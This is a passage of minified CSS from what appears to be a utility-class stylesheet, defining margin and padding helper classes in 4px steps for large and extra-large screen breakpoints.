nt}.ml-lg-208{margin-left:208px!important}.mt-lg-212{margin-top:212px!important}.mr-lg-212{margin-right:212px!important}.mb-lg-212{margin-bottom:212px!important}.ml-lg-212{margin-left:212px!important}.mt-lg-216{margin-top:216px!important}.mr-lg-216{margin-right:216px!important}.mb-lg-216{margin-bottom:216px!important}.ml-lg-216{margin-left:216px!important}.mt-lg-220{margin-top:220px!important}.mr-lg-220{margin-right:220px!important}.mb-lg-220{margin-bottom:220px!important}.ml-lg-220{margin-left:220px!important}.mt-lg-224{margin-top:224px!important}.mr-lg-224{margin-right:224px!important}.mb-lg-224{margin-bottom:224px!important}.ml-lg-224{margin-left:224px!important}.mt-lg-228{margin-top:228px!important}.mr-lg-228{margin-right:228px!important}.mb-lg-228{margin-bottom:228px!important}.ml-lg-228{margin-left:228px!important}.mt-lg-232{margin-top:232px!important}.mr-lg-232{margin-right:232px!important}.mb-lg-232{margin-bottom:232px!important}.ml-lg-232{margin-left:232px!important}.mt-lg-236{margin-top:236px!important}.mr-lg-236{margin-right:236px!important}.mb-lg-236{margin-bottom:236px!important}.ml-lg-236{margin-left:236px!important}.mt-lg-240{margin-top:240px!important}.mr-lg-240{margin-right:240px!important}.mb-lg-240{margin-bottom:240px!important}.ml-lg-240{margin-left:240px!important}.mt-lg-244{margin-top:244px!important}.mr-lg-244{margin-right:244px!important}.mb-lg-244{margin-bottom:244px!important}.ml-lg-244{margin-left:244px!important}.mt-lg-248{margin-top:248px!important}.mr-lg-248{margin-right:248px!important}.mb-lg-248{margin-bottom:248px!important}.ml-lg-248{margin-left:248px!important}.mt-lg-252{margin-top:252px!important}.mr-lg-252{margin-right:252px!important}.mb-lg-252{margin-bottom:252px!important}.ml-lg-252{margin-left:252px!important}.mt-lg-256{margin-top:256px!important}.mr-lg-256{margin-right:256px!important}.mb-lg-256{margin-bottom:256px!important}.ml-lg-256{margin-left:256px!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.p-lg-0{padding:0!important}.p-lg-4{padding:4px!important}.p-lg-8{padding:8px!important}.p-lg-12{padding:12px!important}.p-lg-16{padding:16px!important}.p-lg-20{padding:20px!important}.p-lg-24{padding:24px!important}.p-lg-28{padding:28px!important}.p-lg-32{padding:32px!important}.p-lg-36{padding:36px!important}.p-lg-40{padding:40px!important}.p-lg-44{padding:44px!important}.p-lg-48{padding:48px!important}.p-lg-52{padding:52px!important}.p-lg-56{padding:56px!important}.p-lg-60{padding:60px!important}.p-lg-64{padding:64px!important}.p-lg-68{padding:68px!important}.p-lg-72{padding:72px!important}.p-lg-76{padding:76px!important}.p-lg-80{padding:80px!important}.p-lg-84{padding:84px!important}.p-lg-88{padding:88px!important}.p-lg-92{padding:92px!important}.p-lg-96{padding:96px!important}.p-lg-100{padding:100px!important}.p-lg-104{padding:104px!important}.p-lg-108{padding:108px!important}.p-lg-112{padding:112px!important}.p-lg-116{padding:116px!important}.p-lg-120{padding:120px!important}.p-lg-124{padding:124px!important}.p-lg-128{padding:128px!important}.p-lg-132{padding:132px!important}.p-lg-136{padding:136px!important}.p-lg-140{padding:140px!important}.p-lg-144{padding:144px!important}.p-lg-148{padding:148px!important}.p-lg-152{padding:152px!important}.p-lg-156{padding:156px!important}.p-lg-160{padding:160px!important}.p-lg-164{padding:164px!important}.p-lg-168{padding:168px!important}.p-lg-172{padding:172px!important}.p-lg-176{padding:176px!important}.p-lg-180{padding:180px!important}.p-lg-184{padding:184px!important}.p-lg-188{padding:188px!important}.p-lg-192{padding:192px!important}.p-lg-196{padding:196px!important}.p-lg-200{padding:200px!important}.p-lg-204{padding:204px!important}.p-lg-208{padding:208px!important}.p-lg-212{padding:212px!important}.p-lg-216{padding:216px!important}.p-lg-220{padding:220px!important}.p-lg-224{padding:224px!important}.p-lg-228{padding:228px!important}.p-lg-232{padding:232px!important}.p-lg-236{padding:236px!important}.p-lg-240{padding:240px!important}.p-lg-244{padding:244px!important}.p-lg-248{padding:248px!important}.p-lg-252{padding:252px!important}.p-lg-256{padding:256px!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.px-lg-4{padding-right:4px!important;padding-left:4px!important}.py-lg-4{padding-top:4px!important;padding-bottom:4px!important}.px-lg-8{padding-right:8px!important;padding-left:8px!important}.py-lg-8{padding-top:8px!important;padding-bottom:8px!important}.px-lg-12{padding-right:12px!important;padding-left:12px!important}.py-lg-12{padding-top:12px!important;padding-bottom:12px!important}.px-lg-16{padding-right:16px!important;padding-left:16px!important}.py-lg-16{padding-top:16px!important;padding-bottom:16px!important}.px-lg-20{padding-right:20px!important;padding-left:20px!important}.py-lg-20{padding-top:20px!important;padding-bottom:20px!important}.px-lg-24{padding-right:24px!important;padding-left:24px!important}.py-lg-24{padding-top:24px!important;padding-bottom:24px!important}.px-lg-28{padding-right:28px!important;padding-left:28px!important}.py-lg-28{padding-top:28px!important;padding-bottom:28px!important}.px-lg-32{padding-right:32px!important;padding-left:32px!important}.py-lg-32{padding-top:32px!important;padding-bottom:32px!important}.px-lg-36{padding-right:36px!important;padding-left:36px!important}.py-lg-36{padding-top:36px!important;padding-bottom:36px!important}.px-lg-40{padding-right:40px!important;padding-left:40px!important}.py-lg-40{padding-top:40px!important;padding-bottom:40px!important}.px-lg-44{padding-right:44px!important;padding-left:44px!important}.py-lg-44{padding-top:44px!important;padding-bottom:44px!important}.px-lg-48{padding-right:48px!important;padding-left:48px!important}.py-lg-48{padding-top:48px!important;padding-bottom:48px!important}.px-lg-52{padding-right:52px!important;padding-left:52px!important}.py-lg-52{padding-top:52px!important;padding-bottom:52px!important}.px-lg-56{padding-right:56px!important;padding-left:56px!important}.py-lg-56{padding-top:56px!important;padding-bottom:56px!important}.px-lg-60{padding-right:60px!important;padding-left:60px!important}.py-lg-60{padding-top:60px!important;padding-bottom:60px!important}.px-lg-64{padding-right:64px!important;padding-left:64px!important}.py-lg-64{padding-top:64px!important;padding-bottom:64px!important}.px-lg-68{padding-right:68px!important;padding-left:68px!important}.py-lg-68{padding-top:68px!important;padding-bottom:68px!important}.px-lg-72{padding-right:72px!important;padding-left:72px!important}.py-lg-72{padding-top:72px!important;padding-bottom:72px!important}.px-lg-76{padding-right:76px!important;padding-left:76px!important}.py-lg-76{padding-top:76px!important;padding-bottom:76px!important}.px-lg-80{padding-right:80px!important;padding-left:80px!important}.py-lg-80{padding-top:80px!important;padding-bottom:80px!important}.px-lg-84{padding-right:84px!important;padding-left:84px!important}.py-lg-84{padding-top:84px!important;padding-bottom:84px!important}.px-lg-88{padding-right:88px!important;padding-left:88px!important}.py-lg-88{padding-top:88px!important;padding-bottom:88px!important}.px-lg-92{padding-right:92px!important;padding-left:92px!important}.py-lg-92{padding-top:92px!important;padding-bottom:92px!important}.px-lg-96{padding-right:96px!important;padding-left:96px!important}.py-lg-96{padding-top:96px!important;padding-bottom:96px!important}.px-lg-100{padding-right:100px!important;padding-left:100px!important}.py-lg-100{padding-top:100px!important;padding-bottom:100px!important}.px-lg-104{padding-right:104px!important;padding-left:104px!important}.py-lg-104{padding-top:104px!important;padding-bottom:104px!important}.px-lg-108{padding-right:108px!important;padding-left:108px!important}.py-lg-108{padding-top:108px!important;padding-bottom:108px!important}.px-lg-112{padding-right:112px!important;padding-left:112px!important}.py-lg-112{padding-top:112px!important;padding-bottom:112px!important}.px-lg-116{padding-right:116px!important;padding-left:116px!important}.py-lg-116{padding-top:116px!important;padding-bottom:116px!important}.px-lg-120{padding-right:120px!important;padding-left:120px!important}.py-lg-120{padding-top:120px!important;padding-bottom:120px!important}.px-lg-124{padding-right:124px!important;padding-left:124px!important}.py-lg-124{padding-top:124px!important;padding-bottom:124px!important}.px-lg-128{padding-right:128px!important;padding-left:128px!important}.py-lg-128{padding-top:128px!important;padding-bottom:128px!important}.px-lg-132{padding-right:132px!important;padding-left:132px!important}.py-lg-132{padding-top:132px!important;padding-bottom:132px!important}.px-lg-136{padding-right:136px!important;padding-left:136px!important}.py-lg-136{padding-top:136px!important;padding-bottom:136px!important}.px-lg-140{padding-right:140px!important;padding-left:140px!important}.py-lg-140{padding-top:140px!important;padding-bottom:140px!important}.px-lg-144{padding-right:144px!important;padding-left:144px!important}.py-lg-144{padding-top:144px!important;padding-bottom:144px!important}.px-lg-148{padding-right:148px!important;padding-left:148px!important}.py-lg-148{padding-top:148px!important;padding-bottom:148px!important}.px-lg-152{padding-right:152px!important;padding-left:152px!important}.py-lg-152{padding-top:152px!important;padding-bottom:152px!important}.px-lg-156{padding-right:156px!important;padding-left:156px!important}.py-lg-156{padding-top:156px!important;padding-bottom:156px!important}.px-lg-160{padding-right:160px!important;padding-left:160px!important}.py-lg-160{padding-top:160px!important;padding-bottom:160px!important}.px-lg-164{padding-right:164px!important;padding-left:164px!important}.py-lg-164{padding-top:164px!important;padding-bottom:164px!important}.px-lg-168{padding-right:168px!important;padding-left:168px!important}.py-lg-168{padding-top:168px!important;padding-bottom:168px!important}.px-lg-172{padding-right:172px!important;padding-left:172px!important}.py-lg-172{padding-top:172px!important;padding-bottom:172px!important}.px-lg-176{padding-right:176px!important;padding-left:176px!important}.py-lg-176{padding-top:176px!important;padding-bottom:176px!important}.px-lg-180{padding-right:180px!important;padding-left:180px!important}.py-lg-180{padding-top:180px!important;padding-bottom:180px!important}.px-lg-184{padding-right:184px!important;padding-left:184px!important}.py-lg-184{padding-top:184px!important;padding-bottom:184px!important}.px-lg-188{padding-right:188px!important;padding-left:188px!important}.py-lg-188{padding-top:188px!important;padding-bottom:188px!important}.px-lg-192{padding-right:192px!important;padding-left:192px!important}.py-lg-192{padding-top:192px!important;padding-bottom:192px!important}.px-lg-196{padding-right:196px!important;padding-left:196px!important}.py-lg-196{padding-top:196px!important;padding-bottom:196px!important}.px-lg-200{padding-right:200px!important;padding-left:200px!important}.py-lg-200{padding-top:200px!important;padding-bottom:200px!important}.px-lg-204{padding-right:204px!important;padding-left:204px!important}.py-lg-204{padding-top:204px!important;padding-bottom:204px!important}.px-lg-208{padding-right:208px!important;padding-left:208px!important}.py-lg-208{padding-top:208px!important;padding-bottom:208px!important}.px-lg-212{padding-right:212px!important;padding-left:212px!important}.py-lg-212{padding-top:212px!important;padding-bottom:212px!important}.px-lg-216{padding-right:216px!important;padding-left:216px!important}.py-lg-216{padding-top:216px!important;padding-bottom:216px!important}.px-lg-220{padding-right:220px!important;padding-left:220px!important}.py-lg-220{padding-top:220px!important;padding-bottom:220px!important}.px-lg-224{padding-right:224px!important;padding-left:224px!important}.py-lg-224{padding-top:224px!important;padding-bottom:224px!important}.px-lg-228{padding-right:228px!important;padding-left:228px!important}.py-lg-228{padding-top:228px!important;padding-bottom:228px!important}.px-lg-232{padding-right:232px!important;padding-left:232px!important}.py-lg-232{padding-top:232px!important;padding-bottom:232px!important}.px-lg-236{padding-right:236px!important;padding-left:236px!important}.py-lg-236{padding-top:236px!important;padding-bottom:236px!important}.px-lg-240{padding-right:240px!important;padding-left:240px!important}.py-lg-240{padding-top:240px!important;padding-bottom:240px!important}.px-lg-244{padding-right:244px!important;padding-left:244px!important}.py-lg-244{padding-top:244px!important;padding-bottom:244px!important}.px-lg-248{padding-right:248px!important;padding-left:248px!important}.py-lg-248{padding-top:248px!important;padding-bottom:248px!important}.px-lg-252{padding-right:252px!important;padding-left:252px!important}.py-lg-252{padding-top:252px!important;padding-bottom:252px!important}.px-lg-256{padding-right:256px!important;padding-left:256px!important}.py-lg-256{padding-top:256px!important;padding-bottom:256px!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0{padding-left:0!important}.pt-lg-4{padding-top:4px!important}.pr-lg-4{padding-right:4px!important}.pb-lg-4{padding-bottom:4px!important}.pl-lg-4{padding-left:4px!important}.pt-lg-8{padding-top:8px!important}.pr-lg-8{padding-right:8px!important}.pb-lg-8{padding-bottom:8px!important}.pl-lg-8{padding-left:8px!important}.pt-lg-12{padding-top:12px!important}.pr-lg-12{padding-right:12px!important}.pb-lg-12{padding-bottom:12px!important}.pl-lg-12{padding-left:12px!important}.pt-lg-16{padding-top:16px!important}.pr-lg-16{padding-right:16px!important}.pb-lg-16{padding-bottom:16px!important}.pl-lg-16{padding-left:16px!important}.pt-lg-20{padding-top:20px!important}.pr-lg-20{padding-right:20px!important}.pb-lg-20{padding-bottom:20px!important}.pl-lg-20{padding-left:20px!important}.pt-lg-24{padding-top:24px!important}.pr-lg-24{padding-right:24px!important}.pb-lg-24{padding-bottom:24px!important}.pl-lg-24{padding-left:24px!important}.pt-lg-28{padding-top:28px!important}.pr-lg-28{padding-right:28px!important}.pb-lg-28{padding-bottom:28px!important}.pl-lg-28{padding-left:28px!important}.pt-lg-32{padding-top:32px!important}.pr-lg-32{padding-right:32px!important}.pb-lg-32{padding-bottom:32px!important}.pl-lg-32{padding-left:32px!important}.pt-lg-36{padding-top:36px!important}.pr-lg-36{padding-right:36px!important}.pb-lg-36{padding-bottom:36px!important}.pl-lg-36{padding-left:36px!important}.pt-lg-40{padding-top:40px!important}.pr-lg-40{padding-right:40px!important}.pb-lg-40{padding-bottom:40px!important}.pl-lg-40{padding-left:40px!important}.pt-lg-44{padding-top:44px!important}.pr-lg-44{padding-right:44px!important}.pb-lg-44{padding-bottom:44px!important}.pl-lg-44{padding-left:44px!important}.pt-lg-48{padding-top:48px!important}.pr-lg-48{padding-right:48px!important}.pb-lg-48{padding-bottom:48px!important}.pl-lg-48{padding-left:48px!important}.pt-lg-52{padding-top:52px!important}.pr-lg-52{padding-right:52px!important}.pb-lg-52{padding-bottom:52px!important}.pl-lg-52{padding-left:52px!important}.pt-lg-56{padding-top:56px!important}.pr-lg-56{padding-right:56px!important}.pb-lg-56{padding-bottom:56px!important}.pl-lg-56{padding-left:56px!important}.pt-lg-60{padding-top:60px!important}.pr-lg-60{padding-right:60px!important}.pb-lg-60{padding-bottom:60px!important}.pl-lg-60{padding-left:60px!important}.pt-lg-64{padding-top:64px!important}.pr-lg-64{padding-right:64px!important}.pb-lg-64{padding-bottom:64px!important}.pl-lg-64{padding-left:64px!important}.pt-lg-68{padding-top:68px!important}.pr-lg-68{padding-right:68px!important}.pb-lg-68{padding-bottom:68px!important}.pl-lg-68{padding-left:68px!important}.pt-lg-72{padding-top:72px!important}.pr-lg-72{padding-right:72px!important}.pb-lg-72{padding-bottom:72px!important}.pl-lg-72{padding-left:72px!important}.pt-lg-76{padding-top:76px!important}.pr-lg-76{padding-right:76px!important}.pb-lg-76{padding-bottom:76px!important}.pl-lg-76{padding-left:76px!important}.pt-lg-80{padding-top:80px!important}.pr-lg-80{padding-right:80px!important}.pb-lg-80{padding-bottom:80px!important}.pl-lg-80{padding-left:80px!important}.pt-lg-84{padding-top:84px!important}.pr-lg-84{padding-right:84px!important}.pb-lg-84{padding-bottom:84px!important}.pl-lg-84{padding-left:84px!important}.pt-lg-88{padding-top:88px!important}.pr-lg-88{padding-right:88px!important}.pb-lg-88{padding-bottom:88px!important}.pl-lg-88{padding-left:88px!important}.pt-lg-92{padding-top:92px!important}.pr-lg-92{padding-right:92px!important}.pb-lg-92{padding-bottom:92px!important}.pl-lg-92{padding-left:92px!important}.pt-lg-96{padding-top:96px!important}.pr-lg-96{padding-right:96px!important}.pb-lg-96{padding-bottom:96px!important}.pl-lg-96{padding-left:96px!important}.pt-lg-100{padding-top:100px!important}.pr-lg-100{padding-right:100px!important}.pb-lg-100{padding-bottom:100px!important}.pl-lg-100{padding-left:100px!important}.pt-lg-104{padding-top:104px!important}.pr-lg-104{padding-right:104px!important}.pb-lg-104{padding-bottom:104px!important}.pl-lg-104{padding-left:104px!important}.pt-lg-108{padding-top:108px!important}.pr-lg-108{padding-right:108px!important}.pb-lg-108{padding-bottom:108px!important}.pl-lg-108{padding-left:108px!important}.pt-lg-112{padding-top:112px!important}.pr-lg-112{padding-right:112px!important}.pb-lg-112{padding-bottom:112px!important}.pl-lg-112{padding-left:112px!important}.pt-lg-116{padding-top:116px!important}.pr-lg-116{padding-right:116px!important}.pb-lg-116{padding-bottom:116px!important}.pl-lg-116{padding-left:116px!important}.pt-lg-120{padding-top:120px!important}.pr-lg-120{padding-right:120px!important}.pb-lg-120{padding-bottom:120px!important}.pl-lg-120{padding-left:120px!important}.pt-lg-124{padding-top:124px!important}.pr-lg-124{padding-right:124px!important}.pb-lg-124{padding-bottom:124px!important}.pl-lg-124{padding-left:124px!important}.pt-lg-128{padding-top:128px!important}.pr-lg-128{padding-right:128px!important}.pb-lg-128{padding-bottom:128px!important}.pl-lg-128{padding-left:128px!important}.pt-lg-132{padding-top:132px!important}.pr-lg-132{padding-right:132px!important}.pb-lg-132{padding-bottom:132px!important}.pl-lg-132{padding-left:132px!important}.pt-lg-136{padding-top:136px!important}.pr-lg-136{padding-right:136px!important}.pb-lg-136{padding-bottom:136px!important}.pl-lg-136{padding-left:136px!important}.pt-lg-140{padding-top:140px!important}.pr-lg-140{padding-right:140px!important}.pb-lg-140{padding-bottom:140px!important}.pl-lg-140{padding-left:140px!important}.pt-lg-144{padding-top:144px!important}.pr-lg-144{padding-right:144px!important}.pb-lg-144{padding-bottom:144px!important}.pl-lg-144{padding-left:144px!important}.pt-lg-148{padding-top:148px!important}.pr-lg-148{padding-right:148px!important}.pb-lg-148{padding-bottom:148px!important}.pl-lg-148{padding-left:148px!important}.pt-lg-152{padding-top:152px!important}.pr-lg-152{padding-right:152px!important}.pb-lg-152{padding-bottom:152px!important}.pl-lg-152{padding-left:152px!important}.pt-lg-156{padding-top:156px!important}.pr-lg-156{padding-right:156px!important}.pb-lg-156{padding-bottom:156px!important}.pl-lg-156{padding-left:156px!important}.pt-lg-160{padding-top:160px!important}.pr-lg-160{padding-right:160px!important}.pb-lg-160{padding-bottom:160px!important}.pl-lg-160{padding-left:160px!important}.pt-lg-164{padding-top:164px!important}.pr-lg-164{padding-right:164px!important}.pb-lg-164{padding-bottom:164px!important}.pl-lg-164{padding-left:164px!important}.pt-lg-168{padding-top:168px!important}.pr-lg-168{padding-right:168px!important}.pb-lg-168{padding-bottom:168px!important}.pl-lg-168{padding-left:168px!important}.pt-lg-172{padding-top:172px!important}.pr-lg-172{padding-right:172px!important}.pb-lg-172{padding-bottom:172px!important}.pl-lg-172{padding-left:172px!important}.pt-lg-176{padding-top:176px!important}.pr-lg-176{padding-right:176px!important}.pb-lg-176{padding-bottom:176px!important}.pl-lg-176{padding-left:176px!important}.pt-lg-180{padding-top:180px!important}.pr-lg-180{padding-right:180px!important}.pb-lg-180{padding-bottom:180px!important}.pl-lg-180{padding-left:180px!important}.pt-lg-184{padding-top:184px!important}.pr-lg-184{padding-right:184px!important}.pb-lg-184{padding-bottom:184px!important}.pl-lg-184{padding-left:184px!important}.pt-lg-188{padding-top:188px!important}.pr-lg-188{padding-right:188px!important}.pb-lg-188{padding-bottom:188px!important}.pl-lg-188{padding-left:188px!important}.pt-lg-192{padding-top:192px!important}.pr-lg-192{padding-right:192px!important}.pb-lg-192{padding-bottom:192px!important}.pl-lg-192{padding-left:192px!important}.pt-lg-196{padding-top:196px!important}.pr-lg-196{padding-right:196px!important}.pb-lg-196{padding-bottom:196px!important}.pl-lg-196{padding-left:196px!important}.pt-lg-200{padding-top:200px!important}.pr-lg-200{padding-right:200px!important}.pb-lg-200{padding-bottom:200px!important}.pl-lg-200{padding-left:200px!important}.pt-lg-204{padding-top:204px!important}.pr-lg-204{padding-right:204px!important}.pb-lg-204{padding-bottom:204px!important}.pl-lg-204{padding-left:204px!important}.pt-lg-208{padding-top:208px!important}.pr-lg-208{padding-right:208px!important}.pb-lg-208{padding-bottom:208px!important}.pl-lg-208{padding-left:208px!important}.pt-lg-212{padding-top:212px!important}.pr-lg-212{padding-right:212px!important}.pb-lg-212{padding-bottom:212px!important}.pl-lg-212{padding-left:212px!important}.pt-lg-216{padding-top:216px!important}.pr-lg-216{padding-right:216px!important}.pb-lg-216{padding-bottom:216px!important}.pl-lg-216{padding-left:216px!important}.pt-lg-220{padding-top:220px!important}.pr-lg-220{padding-right:220px!important}.pb-lg-220{padding-bottom:220px!important}.pl-lg-220{padding-left:220px!important}.pt-lg-224{padding-top:224px!important}.pr-lg-224{padding-right:224px!important}.pb-lg-224{padding-bottom:224px!important}.pl-lg-224{padding-left:224px!important}.pt-lg-228{padding-top:228px!important}.pr-lg-228{padding-right:228px!important}.pb-lg-228{padding-bottom:228px!important}.pl-lg-228{padding-left:228px!important}.pt-lg-232{padding-top:232px!important}.pr-lg-232{padding-right:232px!important}.pb-lg-232{padding-bottom:232px!important}.pl-lg-232{padding-left:232px!important}.pt-lg-236{padding-top:236px!important}.pr-lg-236{padding-right:236px!important}.pb-lg-236{padding-bottom:236px!important}.pl-lg-236{padding-left:236px!important}.pt-lg-240{padding-top:240px!important}.pr-lg-240{padding-right:240px!important}.pb-lg-240{padding-bottom:240px!important}.pl-lg-240{padding-left:240px!important}.pt-lg-244{padding-top:244px!important}.pr-lg-244{padding-right:244px!important}.pb-lg-244{padding-bottom:244px!important}.pl-lg-244{padding-left:244px!important}.pt-lg-248{padding-top:248px!important}.pr-lg-248{padding-right:248px!important}.pb-lg-248{padding-bottom:248px!important}.pl-lg-248{padding-left:248px!important}.pt-lg-252{padding-top:252px!important}.pr-lg-252{padding-right:252px!important}.pb-lg-252{padding-bottom:252px!important}.pl-lg-252{padding-left:252px!important}.pt-lg-256{padding-top:256px!important}.pr-lg-256{padding-right:256px!important}.pb-lg-256{padding-bottom:256px!important}.pl-lg-256{padding-left:256px!important}}@media (min-width: 1920px){.m-xl-0{margin:0!important}.m-xl-4{margin:4px!important}.m-xl-8{margin:8px!important}.m-xl-12{margin:12px!important}.m-xl-16{margin:16px!important}.m-xl-20{margin:20px!important}.m-xl-24{margin:24px!important}.m-xl-28{margin:28px!important}.m-xl-32{margin:32px!important}.m-xl-36{margin:36px!important}.m-xl-40{margin:40px!important}.m-xl-44{margin:44px!important}.m-xl-48{margin:48px!important}.m-xl-52{margin:52px!important}.m-xl-56{margin:56px!important}.m-xl-60{margin:60px!important}.m-xl-64{margin:64px!important}.m-xl-68{margin:68px!important}.m-xl-72{margin:72px!important}.m-xl-76{margin:76px!important}.m-xl-80{margin:80px!important}.m-xl-84{margin:84px!important}.m-xl-88{margin:88px!important}.m-xl-92{margin:92px!important}.m-xl-96{margin:96px!important}.m-xl-100{margin:100px!important}.m-xl-104{margin:104px!important}.m-xl-108{margin:108px!important}.m-xl-112{margin:112px!important}.m-xl-116{margin:116px!important}.m-xl-120{margin:120px!important}.m-xl-124{margin:124px!important}.m-xl-128{margin:128px!important}.m-xl-132{margin:132px!important}.m-xl-136{margin:136px!important}.m-xl-140{margin:140px!important}.m-xl-144{margin:144px!important}.m-xl-148{margin:148px!important}.m-xl-152{margin:152px!important}.m-xl-156{margin:156px!important}.m-xl-160{margin:160px!important}.m-xl-164{margin:164px!important}.m-xl-168{margin:168px!important}.m-xl-172{margin:172px!important}.m-xl-176{margin:176px!important}.m-xl-180{margin:180px!important}.m-xl-184{margin:184px!important}.m-xl-188{margin:188px!important}.m-xl-192{margin:192px!important}.m-xl-196{margin:196px!important}.m-xl-200{margin:200px!important}.m-xl-204{margin:204px!important}.m-xl-208{margin:208px!important}.m-xl-212{margin:212px!important}.m-xl-216{margin:216px!important}.m-xl-220{margin:220px!important}.m-xl-224{margin:224px!important}.m-xl-228{margin:228px!important}.m-xl-232{margin:232px!important}.m-xl-236{margin:236px!important}.m-xl-240{margin:240px!important}.m-xl-244{margin:244px!important}.m-xl-248{margin:248px!important}.m-xl-252{margin:252px!important}.m-xl-256{margin:256px!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.mx-xl-4{margin-right:4px!important;margin-left:4px!important}.my-xl-4{margin-top:4px!important;margin-bottom:4px!important}.mx-xl-8{margin-right:8px!important;margin-left:8px!important}.my-xl-8{margin-top:8px!important;margin-bottom:8px!important}.mx-xl-12{margin-right:12px!important;margin-left:12px!important}.my-xl-12{margin-top:12px!important;margin-bottom:12px!important}.mx-xl-16{margin-right:16px!important;margin-left:16px!important}.my-xl-16{margin-top:16px!important;margin-bottom:16px!important}.mx-xl-20{margin-right:20px!important;margin-left:20px!important}.my-xl-20{margin-top:20px!important;margin-bottom:20px!important}.mx-xl-24{margin-right:24px!important;margin-left:24px!important}.my-xl-24{margin-top:24px!important;margin-bottom:24px!important}.mx-xl-28{margin-right:28px!important;margin-left:28px!important}.my-xl-28{margin-top:28px!important;margin-bottom:28px!important}.mx-xl-32{margin-right:32px!important;margin-left:32px!important}.my-xl-32{margin-top:32px!important;margin-bottom:32px!important}.mx-xl-36{margin-right:36px!important;margin-left:36px!important}.my-xl-36{margin-top:36px!important;margin-bottom:36px!important}.mx-xl-40{margin-right:40px!important;margin-left:40px!important}.my-xl-40{margin-top:40px!important;margin-bottom:40px!important}.mx-xl-44{margin-right:44px!important;margin-left:44px!important}.my-xl-44{margin-top:44px!important;margin-bottom:44px!important}.mx-xl-48{margin-right:48px!important;margin-left:48px!important}.my-xl-48{margin-top:48px!important;margin-bottom:48px!important}.mx-xl-52{margin-right:52px!important;margin-left:52px!important}.my-xl-52{margin-top:52px!important;margin-bottom:52px!important}.mx-xl-56{margin-right:56px!important;margin-left:56px!important}.my-xl-56{margin-top:56px!important;margin-bottom:56px!important}.mx-xl-60{margin-right:60px!important;margin-left:60px!important}.my-xl-60{margin-top:60px!important;margin-bottom:60px!important}.mx-xl-64{margin-right:64px!important;margin-left:64px!important}.my-xl-64{margin-top:64px!important;margin-bottom:64px!important}.mx-xl-68{margin-right:68px!important;margin-left:68px!important}.my-xl-68{margin-top:68px!important;margin-bottom:68px!important}.mx-xl-72{margin-right:72px!important;margin-left:72px!important}.my-xl-72{margin-top:72px!important;margin-bottom:72px!important}.mx-xl-76{margin-right:76px!important;margin-left:76px!important}.my-xl-76{margin-top:76px!important;margin-bottom:76px!important}.mx-xl-80{margin-right:80px!important;margin-left:80px!important}.my-xl-80{margin-top:80px!important;margin-bottom:80px!important}.mx-xl-84{margin-right:84px!important;margin-left:84px!important}.my-xl-84{margin-top:84px!important;margin-bottom:84px!important}.mx-xl-88{margin-right:88px!important;margin-left:88px!important}.my-xl-88{margin-top:88px!important;margin-bottom:88px!important}.mx-xl-92{margin-right:92px!important;margin-left:92px!important}.my-xl-92{margin-top:92px!important;margin-bottom:92px!important}.mx-xl-96{margin-right:96px!important;margin-left:96px!important}.my-xl-96{margin-top:96px!important;margin-bottom:96px!important}.mx-xl-100{margin-right:100px!important;margin-left:100px!important}.my-xl-100{margin-top:100px!important;margin-bottom:100px!important}.mx-xl-104{margin-right:104px!important;margin-left:104px!important}.my-xl-104{margin-top:104px!important;margin-bottom:104px!important}.mx-xl-108{margin-right:108px!important;margin-left:108px!important}.my-xl-108{margin-top:108px!important;margin-bottom:108px!important}.mx-xl-112{margin-right:112px!important;margin-left:112px!important}.my-xl-112{margin-top:112px!important;margin-bottom:112px!important}.mx-xl-116{margin-right:116px!important;margin-left:116px!important}.my-xl-116{margin-top:116px!important;margin-bottom:116px!important}.mx-xl-120{margin-right:120px!important;margin-left:120px!important}.my-xl-120{margin-top:120px!important;margin-bottom:120px!important}.mx-xl-124{margin-right:124px!important;margin-left:124px!important}.my-xl-124{margin-top:124px!important;margin-bottom:124px!important}.mx-xl-128{margin-right:128px!important;margin-left:128px!important}.my-xl-128{margin-top:128px!important;margin-bottom:128px!important}.mx-xl-132{margin-right:132px!important;margin-left:132px!important}.my-xl-132{margin-top:132px!important;margin-bottom:132px!important}.mx-xl-136{margin-right:136px!important;margin-left:136px!important}.my-xl-136{margin-top:136px!important;margin-bottom:136px!important}.mx-xl-140{margin-right:140px!important;margin-left:140px!important}.my-xl-140{margin-top:140px!important;margin-bottom:140px!important}.mx-xl-144{margin-right:144px!important;margin-left:144px!important}.my-xl-144{margin-top:144px!important;margin-bottom:144px!important}.mx-xl-148{margin-right:148px!important;margin-left:148px!important}.my-xl-148{margin-top:148px!important;margin-bottom:148px!important}.mx-xl-152{margin-right:152px!important;margin-left:152px!important}.my-xl-152{margin-top:152px!important;margin-bottom:152px!important}.mx-xl-156{margin-right:156px!important;margin-left:156px!important}.my-xl-156{margin-top:156px!important;margin-bottom:156px!important}.mx-xl-160{margin-right:160px!important;margin-left:160px!important}.my-xl-160{margin-top:160px!important;margin-bottom:160px!important}.mx-xl-164{margin-right:164px!important;margin-left:164px!important}.my-xl-164{margin-top:164px!important;margin-bottom:164px!important}.mx-xl-168{margin-right:168px!important;margin-left:168px!important}.my-xl-168{margin-top:168px!important;margin-bottom:168px!important}.mx-xl-172{margin-right:172px!important;margin-left:172px!important}.my-xl-172{margin-top:172px!important;margin-bottom:172px!important}.mx-xl-176{margin-right:176px!important;margin-left:176px!important}.my-xl-176{margin-top:176px!important;margin-bottom:176px!important}.mx-xl-180{margin-right:180px!important;margin-left:180px!important}.my-xl-180{margin-top:180px!important;margin-bottom:180px!important}.mx-xl-184{margin-right:184px!important;margin-left:184px!important}.my-xl-184{margin-top:184px!important;margin-bottom:184px!important}.mx-xl-188{margin-right:188px!important;margin-left:188px!important}.my-xl-188{margin-top:188px!important;margin-bottom:188px!important}.mx-xl-192{margin-right:192px!important;margin-left:192px!important}.my-xl-192{margin-top:192px!important;margin-bottom:192px!important}.mx-xl-196{margin-right:196px!important;margin-left:196px!important}.my-xl-196{margin-top:196px!important;margin-bottom:196px!important}.mx-xl-200{margin-r